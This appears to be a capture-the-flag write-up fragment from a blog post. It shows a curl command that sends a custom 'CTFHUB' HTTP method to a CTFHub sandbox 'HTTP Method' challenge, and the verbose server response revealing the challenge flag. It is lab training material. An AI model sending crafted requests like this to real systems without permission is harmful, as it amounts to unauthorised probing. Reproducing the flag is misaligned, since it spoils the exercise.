 C:\Users\ErYao7>curl -v -X CTFHUB http://challenge-f06b643461444071.sandbox.ctfhub.com:10800/index.php
*   Trying 47.98.148.7...
* TCP_NODELAY set
* Connected to challenge-f06b643461444071.sandbox.ctfhub.com (47.98.148.7) port 10800 (#0)
> CTFHUB /index.php HTTP/1.1
> Host: challenge-f06b643461444071.sandbox.ctfhub.com:10800
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: openresty/1.19.3.2
< Date: Tue, 16 Nov 2021 06:13:37 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.40
< Access-Control-Allow-Origin: *
< Access-Control-Allow-Headers: X-Requested-With
< Access-Control-Allow-Methods: *
<
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8"/>
    <title>CTFHub HTTP Method</title>
</head>
<body>
good job! ctfhub{c711bfff1ee9a862d01e4fd2}
</body>
</html>
* Connection #0 to host challenge-f06b643461444071.sandbox.ctfhub.com left intact
CSDN @ErYao7